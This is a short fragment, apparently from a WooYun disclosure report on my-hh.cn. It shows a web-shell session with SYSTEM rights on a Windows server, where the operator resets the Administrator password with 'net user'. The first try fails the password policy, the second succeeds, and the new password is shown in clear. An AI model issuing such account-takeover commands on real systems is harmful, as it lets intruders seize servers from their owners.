 my-hh.cn
[*] 基本信息 [  Windows NT 10_104_139_5 6.2 build 9200 (Unknow Windows version Standard Edition) i586(SYSTEM) ]
C:\UPUPW_AP5.3\htdocs\> net user Administrator 123
密码不满足密码策略的要求。检查最小密码长度、密码复杂性和密码历史的要求。
请键入 NET HELPMSG 2245 以获得更多的帮助。
C:\UPUPW_AP5.3\htdocs\> net user Administrator qaz123@?
命令成功完成。
C:\UPUPW_AP5.3\htdocs\>
www.wooyun.org